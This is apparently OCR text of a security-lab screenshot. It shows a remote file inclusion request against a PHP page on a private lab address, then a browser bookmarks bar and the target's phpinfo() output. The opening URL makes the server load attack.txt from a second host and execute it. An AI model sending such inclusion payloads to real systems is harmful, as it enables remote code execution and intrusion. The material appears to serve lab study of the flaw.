 192.168.206.131/security/fileinc.php?page=http://192.168.206.132/security/attack.txt
3
1
火狐官方站点 新手上路 常用网址 京东商城 1 Convolution Medium Scholar Compute Knows 知 Zhi Bili Youtube Quora Reddit Spotify W Wiki Yiyan Poe ChatGPT 其他书签 移动设备上的书签
PHP Version 7.2.24-0ubuntu0.18.04.17
php
System Linux server 6.2.0-36-generic #37~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct 9 15:34:04 UTC 2
x86_64
Build Date Feb 23 2023 13:29:25
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d
/20-calendar.ini, /etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php
/7.2/fpm/conf.d/20-fileinfo.ini, /etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini,
/etc/php/7.2/fpm/conf.d/20-iconv.ini, /etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-
phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini, /etc/php/7.2/fpm/conf.d/20-readline.ini, /etc/php/7.2/fpm
/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini, /etc/php/7.2/fpm/conf.d/20-sysvmsg.ini,
/etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini, /etc/php/7.2/fpm/conf.d
/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled